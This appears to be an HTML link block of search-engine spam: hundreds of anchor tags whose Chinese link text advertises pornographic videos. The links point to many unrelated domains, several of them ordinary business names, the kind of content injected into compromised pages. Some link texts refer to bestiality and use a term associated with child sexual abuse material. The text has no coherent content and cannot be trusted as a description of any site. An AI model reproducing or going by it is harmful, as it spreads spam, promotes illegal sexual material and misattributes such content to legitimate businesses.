<a href="http://www.hbwwl.com" target="_blank">美白少妇丰满一级视频免费看</a>|
<a href="http://souqun.net" target="_blank">韩国精品一区二区三区久久</a>|
<a href="http://305press.com" target="_blank">日韩a无码av一区二区三区</a>|
<a href="http://tschudyconstruction.com" target="_blank">国产精品亚洲欧美日韩三区在线</a>|
<a href="http://m.wodjg.com" target="_blank">精品毛片久久久久久国产明星</a>|
<a href="http://www.zhouta.com" target="_blank">人人操人人舔人人插</a>|
<a href="http://www.51jiejiu.com" target="_blank">穆斯林少妇xxxxx潮喷</a>|
<a href="http://m.herobox.net" target="_blank">日韩欧美三级一区二区在线</a>|
<a href="http://www.ookiisworld.com" target="_blank">国产欧美日韩综合精品久久一区</a>|
<a href="http://www.jatrabd.com" target="_blank">国产成人久久A免费观看</a>|
<a href="http://m.hondacoffee.com" target="_blank">91麻豆成人久久精品二区三区</a>|
<a href="http://www.irondmax.com" target="_blank">秋霞在线观看视频</a>|
<a href="http://m.jhboard.com" target="_blank">亚洲av高清在线一区二区三区</a>|
<a href="http://lagoonparkng.com" target="_blank">2021中文字幕永久亚欧日韩</a>|
<a href="http://enniscorthyathenaeum.com" target="_blank">久久这里精品国产免费99热</a>|
<a href="http://francobizzaro.com" target="_blank">日本人妻久久久中文字幕免</a>|
<a href="http://delegatekenkerr.com" target="_blank">国产а∨天堂网免费一区二区</a>|
<a href="http://www.richcars101.com" target="_blank">亚洲VA中文字幕无码久久不卡</a>|
<a href="http://homespunrunner.com" target="_blank">2021最新免费啪啪</a>|
<a href="http://anbao360.com" target="_blank">少妇无码一晚三次</a>|
<a href="http://m.thecareylawfirm.com" target="_blank">99热这里只有精品久久</a>|
<a href="http://www.malridge.com" target="_blank">最新热久久99这里有精品</a>|
<a href="http://m.csisp.net" target="_blank">日本午夜精品久久久无码</a>|
<a href="http://murraydemolition.net" target="_blank">久99久热只有精品国产15</a>|
<a href="http://gzzys.com" target="_blank">中日韩V无码中文字幕</a>|
<a href="http://www.joy-light.com" target="_blank">久久婷婷五月综合色俺也想去</a>|
<a href="http://www.shaneswish.com" target="_blank">久久国产AVJUST麻豆</a>|
<a href="http://shanghai-global.com" target="_blank">亚洲日韩欧美内射教官</a>|
<a href="http://iwechsler.com" target="_blank">人成久久国产久精品</a>|
<a href="http://themandapam.com" target="_blank">一区二区三区日本电影三级</a>|
<a href="http://www.ctosem.com" target="_blank">亚洲综合AV色婷婷五月蜜臀</a>|
<a href="http://btt-thiede.com" target="_blank">国产人成视频在线观看免费</a>|
<a href="http://bj531.com" target="_blank">久久婷婷国产麻豆91天堂</a>|
<a href="http://m.web-templates-studio.com" target="_blank">国产精品无码不卡一区二区三区</a>|
<a href="http://liuhong.net" target="_blank">午夜亚洲AⅤ无码高潮片在线观看</a>|
<a href="http://m.mikeandmalts.com" target="_blank">国产一二区在线观看视频</a>|
<a href="http://ebony6.com" target="_blank">美女被男人桶到嗷嗷叫爽网站</a>|
<a href="http://m.sweffling.com" target="_blank">欧美国产一区二区三区免费观看</a>|
<a href="http://theofficialscorner.com" target="_blank">欧美不卡在线一区二区三区</a>|
<a href="http://www.kootiger.com" target="_blank">九九热在线视频观看这里只有精品</a>|
<a href="http://www.portaldossites.com" target="_blank">亚洲中文字幕Av一区久久</a>|
<a href="http://www.legacytrackz.com" target="_blank">亚洲免费人成视频观看</a>|
<a href="http://m.michaelwosnick.com" target="_blank">曰本熟女一区二区三区</a>|
<a href="http://www.ecarsavenue.com" target="_blank">欧美日韩国产一区精品一区</a>|
<a href="http://homespunrunner.com" target="_blank">欧美精品国产日韩综合在线</a>|
<a href="http://fianna-ap-palug.com" target="_blank">自拍偷区亚洲综合照片</a>|
<a href="http://m.comoiniciartunegocio.com" target="_blank">日韩中文字幕区一区一区</a>|
<a href="http://m.qianshanyuan.com" target="_blank">国产精品久久久久一区二区三区共</a>|
<a href="http://foxyfuck.com" target="_blank">国产精品熟女视频一区二区三区</a>|
<a href="http://melodiesfoods.com" target="_blank">亚洲加勒比高清无码在线观看</a>|
<a href="http://m.ricardofreire.com" target="_blank">亚洲综合国产三四区</a>|
<a href="http://theinfluentiallawyer.com" target="_blank">色哟哟一区二区在线观看</a>|
<a href="http://www.bradhowephotography.com" target="_blank">国产成人精品午夜福利在线观看</a>|
<a href="http://m.franklinsfamous.net" target="_blank">亚洲熟女少妇一区二区3区</a>|
<a href="http://troop620.net" target="_blank">欧美一区日韩一区亚洲一区</a>|
<a href="http://52xkw.com" target="_blank">精品欧美h无遮挡在线看</a>|
<a href="http://m.yjjys.com" target="_blank">国产精品丝袜美腿在线观看</a>|
<a href="http://m.therealinrealestate.com" target="_blank">人妻丰满熟妇AV无码区HD</a>|
<a href="http://m.zhouta.com" target="_blank">heyzo加勒比无码AV日韩</a>|
<a href="http://www.jiutoolbox.com" target="_blank">最新高清日本不卡一区二区三区</a>|
<a href="http://m.bernouacupuncture.com" target="_blank">久久久一区二区三区中文字幕</a>|
<a href="http://seseragi-cli.com" target="_blank">国产精品一区二区日韩新区</a>|
<a href="http://m.pixminers.net" target="_blank">三上悠亚精品一区二区</a>|
<a href="http://www.xsiep.com" target="_blank">亚洲免费无码中文在线</a>|
<a href="http://www.franquiaweb.com" target="_blank">国产成人无码3000部</a>|
<a href="http://m.v-master.com" target="_blank">色香色欲天天天综合无码</a>|
<a href="http://josiahconstruction.com" target="_blank">国产传媒天美av一区二区三区</a>|
<a href="http://lennartg.com" target="_blank">国产精品va尤物在观看2021</a>|
<a href="http://m.crowpebble.com" target="_blank">午夜国产成人久久精品</a>|
<a href="http://thedogandcask.com" target="_blank">国产美女自卫慰久久亚洲</a>|
<a href="http://m.Ltceramics.com" target="_blank">一区二区三区四区亚洲人妻</a>|
<a href="http://ziscm.com" target="_blank">人妻少妇久久一区二区三区</a>|
<a href="http://www.bjxinlu.com" target="_blank">97se亚洲综合在线</a>|
<a href="http://m.amphorabeads.net" target="_blank">精品成人一区二区三区亚洲</a>|
<a href="http://www.varsitygastro.com" target="_blank">91av在线观看日本</a>|
<a href="http://m.bunakara.com" target="_blank">久久国产乱子伦精</a>|
<a href="http://www.wendaotex.com" target="_blank">精品无码视频久久久</a>|
<a href="http://m.symuyuanwang.com" target="_blank">国产精品呦系列变态另类</a>|
<a href="http://korean-elections.com" target="_blank">哦┅┅快┅┅用力啊┅┅在线观看</a>|
<a href="http://m.jy055.com" target="_blank">精品国产一区二区三区麻豆评价</a>|
<a href="http://qimiaokid.com" target="_blank">午夜激情福利一区二区</a>|
<a href="http://fbgeneralstore.com" target="_blank">精品国产一区二区三区麻豆评价</a>|
<a href="http://nobodybutyou.net" target="_blank">亚洲成人有码在线观看</a>|
<a href="http://fbgeneralstore.com" target="_blank">亚洲中文婷婷丁香五月天</a>|
<a href="http://www.itebat.com" target="_blank">天天噜噜噜在线视频</a>|
<a href="http://m.pokermi.net" target="_blank">国产肥白大熟妇BBBB视频</a>|
<a href="http://m.arab-hashtag.com" target="_blank">在线看片免费人成视频播放</a>|
<a href="http://www.hojersey.com" target="_blank">乱码丰满人妻一二三区</a>|
<a href="http://unitedfc-soccer.com" target="_blank">护士H肉真人在线观看</a>|
<a href="http://www.photopanache.com" target="_blank">欧美一区二区三区综合亚洲</a>|
<a href="http://69adget.com" target="_blank">国产日韩久久怡红院A v</a>|
<a href="http://www.come4me-radio.net" target="_blank">亚洲欧美日本综合在线观看</a>|
<a href="http://m.donglai-chem.com" target="_blank">国产污视频在线观看</a>|
<a href="http://m.weekend-gardener.com" target="_blank">国精品无码一区二区三区在线蜜臀</a>|
<a href="http://m.my-rome.net" target="_blank">日韩无码一区二区三区</a>|
<a href="http://www.findfriendsonline.net" target="_blank">成人国产在线观看高清不卡</a>|
<a href="http://www.delhiweddingvendors.com" target="_blank">久久久久99精品成人三人毛片</a>|
<a href="http://kclvsports.com" target="_blank">超级碰97直线国产免费公开</a>|
<a href="http://m.ya-muslim.com" target="_blank">亚洲av午夜精品一区</a>|
<a href="http://www.gotocompoundingshop.com" target="_blank">免费看欧美成人A片无码</a>|
<a href="http://www.gaomai999.com" target="_blank">成人午夜羞羞视频在线观看</a>|
<a href="http://www.nemug.com" target="_blank">国产视频网一区二区三区</a>|
<a href="http://www.cookiebunch.com" target="_blank">国产无人区卡一卡二卡三乱码</a>|
<a href="http://led0935.com" target="_blank">久久久久久久久久久久久久动漫</a>|
<a href="http://51-info.com" target="_blank">国产精品久久久久一区二区三区共</a>|
<a href="http://montanalifescience.com" target="_blank">日韩精品一区二区AV在线</a>|
<a href="http://www.seibyouka.com" target="_blank">久久综合97丁香色香蕉</a>|
<a href="http://www.tv819.com" target="_blank">亚洲第一站精品久久久性色</a>|
<a href="http://m.silver-travertine.com" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://www.sjnj168.com" target="_blank">99国产午夜在线精品</a>|
<a href="http://www.owners-guide.com" target="_blank">最长最大最硬黄色视频</a>|
<a href="http://www.grindpray.com" target="_blank">国产精品免费久久久久久久久久</a>|
<a href="http://www.islandscrafts.com" target="_blank">色一情一乱一伦一区二区三区小说</a>|
<a href="http://junemgardner.com" target="_blank">丰满少妇一区二区三区四区</a>|
<a href="http://m.sLyzsp.com" target="_blank">精品成人一区二区三区免费视频</a>|
<a href="http://candoolaw.com" target="_blank">久久99精品国产首页综合指数</a>|
<a href="http://www.stork-kk.com" target="_blank">欧洲熟女另类久久久久久</a>|
<a href="http://homesoncamera.com" target="_blank">国产亚洲综合精品电影</a>|
<a href="http://m.gametotem.com" target="_blank">国产高清无密码一区二区三区</a>|
<a href="http://namlimxanh.net" target="_blank">亚洲中文字幕精品一区二区三区</a>|
<a href="http://listofusnewspapers.com" target="_blank">亚洲狠狠色综合蜜桃</a>|
<a href="http://www.jamesedowjr.com" target="_blank">亚洲麻豆AV成本人无码网站</a>|
<a href="http://www.interiorstandards.com" target="_blank">久久99精品国产.久久久久</a>|
<a href="http://90guangjie.com" target="_blank">国产精品黄页免费高清在线观看</a>|
<a href="http://www.fsganmei.com" target="_blank">我的公强要了我高潮</a>|
<a href="http://topgunclassifieds.com" target="_blank">日韩一区二区三区无码影院</a>|
<a href="http://m.91ccm.com" target="_blank">久久久久久久999精品毛</a>|
<a href="http://www.51yixiao.com" target="_blank">国产欧美精品一区二区色综合</a>|
<a href="http://www.freeskatelesson.com" target="_blank">最近新免费韩国日本电影</a>|
<a href="http://www.trans-national.net" target="_blank">久激情内射婷内射蜜桃人妖</a>|
<a href="http://www.liuliubang.com" target="_blank">免费国产凹凸在线视频</a>|
<a href="http://malridge.com" target="_blank">国产 欧美日韩 一区二区三区</a>|
<a href="http://m.123enterprise.com" target="_blank">欧美日韩亚洲综合久久久</a>|
<a href="http://pcluntan.com" target="_blank">国产二区亚洲欧美今日更新</a>|
<a href="http://hgwl.net" target="_blank">久久亚洲精品无码观看</a>|
<a href="http://www.nengjinyun.com" target="_blank">高清中文字幕在线A片</a>|
<a href="http://top3d.net" target="_blank">亚洲综合成人婷婷五月</a>|
<a href="http://www.prometeor.com" target="_blank">五月丁香拍拍激情综合</a>|
<a href="http://m.cashforemail.com" target="_blank">日韩国产欧美在线视频播放</a>|
<a href="http://jurenpeiyou.com" target="_blank">国产精品爽爽ⅴA</a>|
<a href="http://m.thirtyfiveseconds.com" target="_blank">国产系列精品久久久</a>|
<a href="http://kclvsports.com" target="_blank">国产精品久久久久久妇女6080</a>|
<a href="http://m.gonashville.net" target="_blank">极品av在线播放</a>|
<a href="http://action-alchemy.com" target="_blank">日韩欧美国产亚洲精品字幕久久久</a>|
<a href="http://edigicash.com" target="_blank">最新热久久99这里有精品</a>|
<a href="http://thedogandcask.com" target="_blank">一区二区三区啪啪视频</a>|
<a href="http://www.agrinde.com" target="_blank">亚洲精品国产福利一二区</a>|
<a href="http://m.johnbannonmagic.com" target="_blank">国产免费一区二区三区在线播放</a>|
<a href="http://www.klemweddings.com" target="_blank">免费99国产精品国产自在现</a>|
<a href="http://m.luomadq.com" target="_blank">无码少妇一区二区三区性色av</a>|
<a href="http://www.altanweer.net" target="_blank">亚洲国产日韩成人A在线欧美</a>|
<a href="http://m.gaolongwan.com" target="_blank">亚欧成人乱码一区二区</a>|
<a href="http://sinfully-delicious.net" target="_blank">一区二区三区国产 亚洲</a>|
<a href="http://www.islandscrafts.com" target="_blank">久久综合加勒比金8天国</a>|
<a href="http://m.burntprogress.com" target="_blank">亚洲综合AV色婷婷五月蜜臀</a>|
<a href="http://m.oujidai-ah.com" target="_blank">精品国产伦一区二区三区婷婷</a>|
<a href="http://m.msfat.com" target="_blank">不卡人妻a免费视频</a>|
<a href="http://m.davidelfinaccess.com" target="_blank">欧美人与动牲交a欧美精品</a>|
<a href="http://www.zheng-org.com" target="_blank">国产激情一区二区三区成人免费</a>|
<a href="http://www.china-sanhua.com" target="_blank">色视频无码专区在线观看</a>|
<a href="http://www.ai-ticket.com" target="_blank">野花社区视频最新资源</a>|
<a href="http://murrayappliance.com" target="_blank">国产成人精品一区二区20p</a>|
<a href="http://m.china-jingshun.com" target="_blank">久久精品国产久精国产一老狼</a>|
<a href="http://astro-gids.com" target="_blank">尤物国产91九色综合久久</a>|
<a href="http://m.masterfbb.com" target="_blank">最近的2019中文字幕视频</a>|
<a href="http://m.soho258.com" target="_blank">免费A∨中文乱码专区</a>|
<a href="http://www.takoekino.com" target="_blank">伊人国产综合视频</a>|
<a href="http://dragonchinafl.com" target="_blank">国产女人被狂躁到高潮小说</a>|
<a href="http://www.sevenuc.com" target="_blank">国产成人美女裸体片免费看</a>|
<a href="http://www.nemug.com" target="_blank">久久香蕉综合色一综合色88</a>|
<a href="http://inchicity.com" target="_blank">精品国产乱码久久久久乱码</a>|
<a href="http://m.ccrr258.com" target="_blank">欧美日韩中文字幕久久伊人</a>|
<a href="http://www.muminahurry.com" target="_blank">欧美性高清一区二区三区视频</a>|
<a href="http://countybikertraining.com" target="_blank">四虎国产精品永久入口</a>|
<a href="http://m.ponymatters.com" target="_blank">成人免费午夜a大片毛片</a>|
<a href="http://jcplayers.com" target="_blank">国产婷婷色综合AV蜜臀AV</a>|
<a href="http://lascatarinasranch.com" target="_blank">nvnv11日韩精品欧美</a>|
<a href="http://www.worldwindproductions.com" target="_blank">又黄又大又爽又刺激的免费视频</a>|
<a href="http://m.michaelwosnick.com" target="_blank">中文字幕日韩精品一区</a>|
<a href="http://carolinesflowershop.com" target="_blank">亚洲高清国产成人精品久久</a>|
<a href="http://m.sybjy.com" target="_blank">色丁香婷婷综合久久</a>|
<a href="http://hipdysplasiaindogs.com" target="_blank">高清在线不卡无码av</a>|
<a href="http://www.hhcs.net" target="_blank">国产99视频精品免费观看6</a>|
<a href="http://diecast-collectable.com" target="_blank">韩国精品一区二区三区久久</a>|
<a href="http://lcxckj.com" target="_blank">国产中文字幕在线观看片</a>|
<a href="http://m.vpsroyal.com" target="_blank">欧美日韩国产一区二区三区欧</a>|
<a href="http://www.mm11mm.net" target="_blank">在线秒播av波多野结衣</a>|
<a href="http://www.royziegler.com" target="_blank">人妻无码AV中文系列久久免费</a>|
<a href="http://m.abaren.com" target="_blank">在线观看视频你懂的国产</a>|
<a href="http://sprintbreatherest.com" target="_blank">亚洲国产很多精品一区二区三区</a>|
<a href="http://m.shoparoundgreece.com" target="_blank">亚洲av日韩av午夜影片</a>|
<a href="http://csjsl.com" target="_blank">久久亚洲精品ab无码播放</a>|
<a href="http://ksykhr.com" target="_blank">国产露脸精品产三级国产av</a>|
<a href="http://m.usexuaL.com" target="_blank">欧洲一区二区三区自拍天堂</a>|
<a href="http://m.gs178.com" target="_blank">我要看免费的一级黄色片</a>|
<a href="http://m.leafbusters.net" target="_blank">欧美亚洲不卡一区二区三区</a>|
<a href="http://www.aichangyi.com" target="_blank">久久久婷婷五月亚洲97色</a>|
<a href="http://www.sumeiqi.com" target="_blank">原创国产AV剧情丝袜秘书</a>|
<a href="http://www.liuliubang.com" target="_blank">日韩视频网站一区二区三区</a>|
<a href="http://almahdiyouth.com" target="_blank">欧美人妻一区二区三区品</a>|
<a href="http://schultzmillslaw.com" target="_blank">一区二区三区国产欧美日韩精品</a>|
<a href="http://jossstar.com" target="_blank">精品人妻av区乱码</a>|
<a href="http://action-alchemy.com" target="_blank">亚洲欧洲日产国码二区</a>|
<a href="http://www.shanghaifeiyi.com" target="_blank">亚洲国产精品久久久久婷婷老年</a>|
<a href="http://articleviral.com" target="_blank">99久久精品免费看国产</a>|
<a href="http://therealinrealestate.com" target="_blank">国产一区二区欧美日韩在线观看</a>|
<a href="http://www.aglearn.net" target="_blank">午夜精品久久久久久毛片0000</a>|
<a href="http://know-social.com" target="_blank">免费无遮挡无码视频在线观看</a>|
<a href="http://www.aboulyakdan.com" target="_blank">四虎精品黑人视频</a>|
<a href="http://www.dlskxc.com" target="_blank">日本一区二区三区免费高</a>|
<a href="http://homesoncamera.com" target="_blank">一本大道东京热无码视频</a>|
<a href="http://m.gezhi-gezhi.com" target="_blank">天天噜噜噜在线视频</a>|
<a href="http://m.jennyorenstein.com" target="_blank">亚洲AV无码一区二区高潮</a>|
<a href="http://m.LcjLy.com" target="_blank">精品人妻无码专区中文字幕</a>|
<a href="http://www.iv8game.com" target="_blank">中文字幕在线观看有码</a>|
<a href="http://www.life-8.com" target="_blank">天天摸天天碰天天添</a>|
<a href="http://m.cdfasmiles.com" target="_blank">欧美日韩精品一区,二区</a>|
<a href="http://m.estersantospoveda.com" target="_blank">色多多成视频人在线观看</a>|
<a href="http://m.newideasz.com" target="_blank">亚洲国产成人久久精品91</a>|
<a href="http://e-mvp.com" target="_blank">国产日韩精品区一区二区三区</a>|
<a href="http://thebettsbro.com" target="_blank">国产精品成人久久一区二区</a>|
<a href="http://eva-design.net" target="_blank">70一80老太婆性视频</a>|
<a href="http://m.quazart.net" target="_blank">无码不卡av东京热毛片</a>|
<a href="http://www.ultimobook.com" target="_blank">国产有奶水哺乳期无码AVAV</a>|
<a href="http://hempbrews.com" target="_blank">成人在线视频免费黄色</a>|
<a href="http://lcdr.net" target="_blank">国产亚洲日韩欧美在线成人</a>|
<a href="http://www.silverrailsresort.com" target="_blank">亚洲va欧美va人人爽</a>|
<a href="http://ocean-runner.com" target="_blank">亚洲日韩乱码中文无码蜜桃臀网站</a>|
<a href="http://nosilencestudios.com" target="_blank">惠民福利亚洲精品老熟熟女日韩系列AV</a>|
<a href="http://123cashcredit.net" target="_blank">久久精品久久久久久久久人</a>|
<a href="http://m.turningturning.com" target="_blank">国产亚洲欧美日韩在线观看不卡</a>|
<a href="http://www.bloodcow.com" target="_blank">国产成人无码不卡精品</a>|
<a href="http://m.davidrmyers.com" target="_blank">中文字幕一区二区三区乱码aⅴ</a>|
<a href="http://melodyenglish.com" target="_blank">欧美疯狂黑人xxxxbbbb</a>|
<a href="http://lachemie.com" target="_blank">国产成人精选在线观看不卡</a>|
<a href="http://obrazky.net" target="_blank">天堂网在线www最新版资源</a>|
<a href="http://frontierstudies.com" target="_blank">日韩欧美精品一二三四</a>|
<a href="http://www.takoekino.com" target="_blank">最近中文字幕完整在线看一</a>|
<a href="http://www.yyzhengxing.com" target="_blank">天堂资源中文最新版在线一区</a>|
<a href="http://www.cbasupport.com" target="_blank">高跟丝袜av在线一区二区三区</a>|
<a href="http://m.moveonline.net" target="_blank">好吊妞人成视频在线观看强行</a>|
<a href="http://m.thepezt.com" target="_blank">亚洲国产成人久久综合区</a>|
<a href="http://m.restaurant-mansou.com" target="_blank">日本无码人妻精品一区二区视频</a>|
<a href="http://miaozhu818.com" target="_blank">熟女少妇丰满一区二区</a>|
<a href="http://m.ddb2b.com" target="_blank">尤物国产91九色综合久久</a>|
<a href="http://montanalifescience.com" target="_blank">国产av不卡一区二区三区</a>|
<a href="http://m.yogaroxx.com" target="_blank">夜夜躁日日躁狠狠久久av</a>|
<a href="http://m.royziegler.com" target="_blank">亚洲最新国产av一区二区</a>|
<a href="http://www.hl677.com" target="_blank">伊人久久成人综合影视</a>|
<a href="http://m.thetimcart.com" target="_blank">国产成人a人亚洲精品无码</a>|
<a href="http://m.skiresearch.com" target="_blank">久久无吗人妻精品一区</a>|
<a href="http://m.ifxx.net" target="_blank">久久亚洲欧美国产精品</a>|
<a href="http://legacytrackz.com" target="_blank">日韩精品久久久久久久电影蜜臀</a>|
<a href="http://m.belgraderivers.com" target="_blank">一本高清在线视频</a>|
<a href="http://m.cuitus.com" target="_blank">国产日韩欧美在线综合网</a>|
<a href="http://www.abcdfy.com" target="_blank">1000部夫妻午夜免费</a>|
<a href="http://www.marketerzz.com" target="_blank">亚洲综合AV色婷婷五月蜜臀</a>|
<a href="http://www.tianmitu.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://www.freezer3.net" target="_blank">无码AⅤ免费一区二区三区试看</a>|
<a href="http://www.marchalsport.com" target="_blank">中文字幕宅男人妻精品</a>|
<a href="http://www.sg-es.net" target="_blank">午夜精品一区二区三区成人</a>|
<a href="http://m.thetimetrekker.com" target="_blank">国产极品美女到高潮</a>|
<a href="http://m.bbxjc.com" target="_blank">久久久久久AV无码免费网站下载</a>|
<a href="http://www.jk-0.com" target="_blank">亚洲成AV人片在线播放无码</a>|
<a href="http://m.ryanrealestateinc.com" target="_blank">中文字幕国产在线不卡</a>|
<a href="http://pharmaleaders2017.com" target="_blank">中文字幕乱码久久午夜不卡</a>|
<a href="http://m.stratospherik.com" target="_blank">国产日韩一二三区在线观看视频</a>|
<a href="http://m.arcade-art.com" target="_blank">精品国产5ww1区二区三区</a>|
<a href="http://m.thetimcart.com" target="_blank">欧一美一色一伦一A片</a>|
<a href="http://geseen.com" target="_blank">亚洲欧洲日产国码二区</a>|
<a href="http://www.highschoolpages.com" target="_blank">国产成人亚洲精品无码VR</a>|
<a href="http://shoestradekey.com" target="_blank">久久精品欧美中文字幕</a>|
<a href="http://m.pixminers.net" target="_blank">免费一级肉体全黄毛片高清</a>|
<a href="http://m.baojiancn.com" target="_blank">国产视频网一区二区三区</a>|
<a href="http://pibc-edu.com" target="_blank">精品国产欧美一区二区三区成人</a>|
<a href="http://hajjdd.com" target="_blank">国模无码视频一区</a>|
<a href="http://enniscorthyathenaeum.com" target="_blank">欧美精品v国产精品v呦</a>|
<a href="http://www.szhuohua.com" target="_blank">国产高清av喷水白丝护士</a>|
<a href="http://m.symuyuanwang.com" target="_blank">一区二区视频日韩免费</a>|
<a href="http://m.magics-beauty.com" target="_blank">少妇88久久中文字幕</a>|
<a href="http://m.jennyorenstein.com" target="_blank">亚洲人妻熟妇一区二区三区</a>|
<a href="http://stork-kk.com" target="_blank">成人精品一区二区三区网站</a>|
<a href="http://www.souons.com" target="_blank">日日噜噜夜夜狠狠视频无码</a>|
<a href="http://savvyorders.com" target="_blank">成年无码Aⅴ片在线观看</a>|
<a href="http://motosikletilan.com" target="_blank">在线成人一区二区</a>|
<a href="http://www.legacytrackz.com" target="_blank">又粗又黄又爽视频免费看</a>|
<a href="http://m.jingyumuju.com" target="_blank">亚洲精品久久久蜜桃</a>|
<a href="http://m.gonashville.net" target="_blank">久久成人麻豆午夜电影</a>|
<a href="http://goodintentionsmovie.com" target="_blank">国内精品久久人妻无码不卡</a>|
<a href="http://m.jd-lib.com" target="_blank">91精品国产91久久久久福利</a>|
<a href="http://delegatekenkerr.com" target="_blank">国产精品综合AV一区二区国产馆</a>|
<a href="http://p-impact.com" target="_blank">亚洲无码在线观看一级</a>|
<a href="http://nicopoint.com" target="_blank">丰满少妇被猛烈进入av久久</a>|
<a href="http://musiclessonsbelfast.com" target="_blank">大陆欧美日韩一区二区三区</a>|
<a href="http://www.Ld6999.com" target="_blank">国产a级毛片久久久毛片图片</a>|
<a href="http://m.mineuygurdanismanlik.com" target="_blank">国产精品久久久久久妇女6080</a>|
<a href="http://lascatarinasranch.com" target="_blank">Y111111国产精品久久久</a>|
<a href="http://www.jxhfdp.com" target="_blank">一日本道A高清免费播放</a>|
<a href="http://www.belloedu.com" target="_blank">在线日韩AV免费永久观看</a>|
<a href="http://nmgmama.com" target="_blank">亚洲av天天做在线观看</a>|
<a href="http://hk-newcco.com" target="_blank">日韩和的一区二区在线观看</a>|
<a href="http://m.litchickshow.com" target="_blank">亚洲Av无码专区国产乱码DVD</a>|
<a href="http://m.injurylaw-fl.com" target="_blank">国产精品不卡视频在线观看</a>|
<a href="http://www.1373game.com" target="_blank">日欧一片内射VA在线影院</a>|
<a href="http://www.fbgeneralstore.com" target="_blank">最新亚洲精品国偷自产在线</a>|
<a href="http://m.skiresearch.com" target="_blank">免费国产va视频永久在线看</a>|
<a href="http://www.hakmer.com" target="_blank">新版天堂资源中文8在线</a>|
<a href="http://m.thechrominator.com" target="_blank">亚洲精品高清国产一久久</a>|
<a href="http://www.buyfish.net" target="_blank">精品亚洲国产成人A片在线鸭王</a>|
<a href="http://topbronzes.com" target="_blank">亚洲国产成人无码av在线播放</a>|
<a href="http://m.wjf6uyq.com" target="_blank">国产激情视频在线观看视频</a>|
<a href="http://mygirlylinks.com" target="_blank">国产成人久久A免费观看</a>|
<a href="http://m.pixarnews.com" target="_blank">午夜福利电影网站鲁片大全</a>|
<a href="http://www.homesoncamera.com" target="_blank">免费无码久久成人网站入口</a>|
<a href="http://www.51auto-amc.com" target="_blank">91精品国产91无码网站</a>|
<a href="http://themandapam.com" target="_blank">黄色视频在线播放亚洲</a>|
<a href="http://oujidai-ah.com" target="_blank">欧美一区二区三区一在线观看</a>|
<a href="http://m.clubmischabrooks.com" target="_blank">国产精品无码久久久久成人免费看</a>|
<a href="http://www.bucketothought.com" target="_blank">日韩一区二区不卡中文字幕</a>|
<a href="http://haier-textile.com" target="_blank">国产国语三级黄色免费观看</a>|
<a href="http://www.adesignsgranite.com" target="_blank">3377成人做爰A片</a>|
<a href="http://www.tjoLzq.com" target="_blank">一个人看的片bd中国</a>|
<a href="http://www.qdshibang.com" target="_blank">亚洲精品成人AA片在线播</a>|
<a href="http://gddayuan.com" target="_blank">国产日韩精品区一区二区三区</a>|
<a href="http://dtee119.com" target="_blank">少妇爆乳无码专区网站</a>|
<a href="http://www.seibyouka.com" target="_blank">精品国产一区二区三区观看不卡</a>|
<a href="http://seotaipeiseo.com" target="_blank">久久亚洲精品无码AⅤ电影</a>|
<a href="http://www.gpzhishi.com" target="_blank">国产AV激情久久无码天堂</a>|
<a href="http://www.songshigou.com" target="_blank">好紧好爽好深再快点av在线</a>|
<a href="http://304guangxing.com" target="_blank">久久精品亚洲乱码伦伦中文</a>|
<a href="http://www.tpcsolutionsinc.com" target="_blank">蜜桃无码AV一区二区</a>|
<a href="http://www.ctosem.com" target="_blank">国产一级黄色片在线免费观看</a>|
<a href="http://mantribes.com" target="_blank">久久久免费精品RE6</a>|
<a href="http://know-social.com" target="_blank">免费国产在线精品一区二区</a>|
<a href="http://m.ank8.com" target="_blank">国产亚洲一区二区三区免费看</a>|
<a href="http://m.hm1616.com" target="_blank">国产一级精品视频</a>|
<a href="http://www.gqtong.com" target="_blank">国产对白国语对白</a>|
<a href="http://m.magic-tile.com" target="_blank">免费看国产黄色大片</a>|
<a href="http://www.how321.com" target="_blank">成人毛片视频免费在线观看</a>|
<a href="http://m.kingkorea.net" target="_blank">国产男女色诱视频在线播放</a>|
<a href="http://m.abouabdalla.com" target="_blank">国产精品日本不卡一区二区</a>|
<a href="http://m.hotelreservadelsaja.com" target="_blank">亚洲欧美人另类成在线观看</a>|
<a href="http://m.gs178.com" target="_blank">欧美侵犯人妻一区二区三区</a>|
<a href="http://huyuhan.com" target="_blank">中文天堂资源在线WWW</a>|
<a href="http://iiiyun.com" target="_blank">国产美女一级牲交片</a>|
<a href="http://listofusnewspapers.com" target="_blank">国产福利无码一区在线</a>|
<a href="http://jinb.net" target="_blank">午夜亚洲乱码伦小说区69堂</a>|
<a href="http://www.cblprojects.com" target="_blank">欧美日韩亚洲麻豆激情在线</a>|
<a href="http://lcsqxgt.com" target="_blank">99久久国产免费只有精品</a>|
<a href="http://m.wellnessclan.com" target="_blank">免费黄色高清视频</a>|
<a href="http://drfrankenruger.com" target="_blank">韩国亚洲伊人久久综合影院</a>|
<a href="http://www.dcw-software.com" target="_blank">最新国产女同精品视频</a>|
<a href="http://m.1008d.com" target="_blank">一区二区三区不卡不卡视频</a>|
<a href="http://nemug.com" target="_blank">一本一本久久α久久精品</a>|
<a href="http://www.8-countproductions.com" target="_blank">精品久久久综合日本</a>|
<a href="http://tspny.com" target="_blank">超碰国产超碰人人爽人人做国</a>|
<a href="http://www.ehdwallpapers.net" target="_blank">天堂网在线www最新版资源</a>|
<a href="http://www.lx7768.com" target="_blank">久久婷婷国产精品</a>|
<a href="http://m.gelincikmobilya.com" target="_blank">JapaneseHD熟女熟妇伦</a>|
<a href="http://m.cookeburgess.com" target="_blank">精品推荐国产精品店</a>|
<a href="http://m.vonderbauerhof.com" target="_blank">国产亚洲欧美日产</a>|
<a href="http://www.caofineart.com" target="_blank">日本丰满护士BBW</a>|
<a href="http://m.mirandahopemusic.com" target="_blank">国产亚洲精品久久久久久郑州</a>|
<a href="http://www.forsythwomanengaged.com" target="_blank">亚洲一区国产五月天黄</a>|
<a href="http://m.xakhjd.net" target="_blank">欧美高清国产在线</a>|
<a href="http://www.chipsdentalllc.com" target="_blank">老司机噜噜久久精品无码</a>|
<a href="http://www.szhuohua.com" target="_blank">高清av不卡一区二区三区</a>|
<a href="http://m.ricardofreire.com" target="_blank">亚洲人成在线观看网站不卡</a>|
<a href="http://m.northcountytribune.com" target="_blank">成人精品一区二区三区四区</a>|
<a href="http://m.topshoppodcast.com" target="_blank">国产精品内射后入日本在线观看</a>|
<a href="http://www.floridamoldcleaning.com" target="_blank">欧美日韩国产第一成人</a>|
<a href="http://www.bly1618.com" target="_blank">成人无码免费观看</a>|
